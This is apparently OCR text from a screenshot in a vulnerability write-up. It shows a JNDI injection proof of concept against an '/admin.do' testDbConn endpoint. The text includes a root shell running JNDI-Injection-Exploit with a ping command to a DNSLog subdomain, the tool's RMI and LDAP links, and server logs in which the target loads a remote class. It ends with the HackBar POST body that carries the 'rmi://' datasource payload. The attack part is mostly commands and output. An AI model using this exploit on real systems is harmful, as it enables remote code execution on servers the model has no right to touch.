 DNSLog.cn
X
Get SubDomain Refresh Record
b8joqo.dnslog.cn
DNS Query Record IP Address Created Time
slog.cn 2021-05-08 15:58:34
3.7.6
6 复制
0.09
492M/1.8G
0/0
命令
YDEdr
YDService
sshd
systemd
eth0
本机
可用/大小
899M/899M
913M/913M
913M/913M
913M/913M
+
[root@VM-0-16-centos ~]# cd /tmp/pocs/
[root@VM-0-16-centos pocs]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "ping b8joqo.
[ADDRESS] >> 81.68.139.186
[COMMAND] >> ping b8joqo.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:// /cbdsdg
/cbdsdg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1
rmi:// /wuafcl
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:// /yakxmg
ldap:// 9/yakxmg
----------------------------Server Log----------------------------
2021-05-08 15:57:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-05-08 15:57:07 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-05-08 15:57:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-05-08 15:58:34 [RMISERVER] >> Have connection from /
2021-05-08 15:58:34 [RMISERVER] >> Reading message...
2021-05-08 15:58:34 [RMISERVER] >> Is RMI.lookup call for cbdsdg 2
2021-05-08 15:58:34 [RMISERVER] >> Sending remote classloading stub targeting http://
2021-05-08 15:58:34 [RMISERVER] >> Closing connection
2021-05-08 15:58:34 [JETTYSERVER]>> Log a request to http:// /ExecTemplateJDK7.cl
Elements Console Network Sources Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https:// /admin.do
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
method=testDbConn&datasource=rmi:// /cbdsdg
JNDI-Injection-Ex....jar
PeiQi文库
PeiQi文库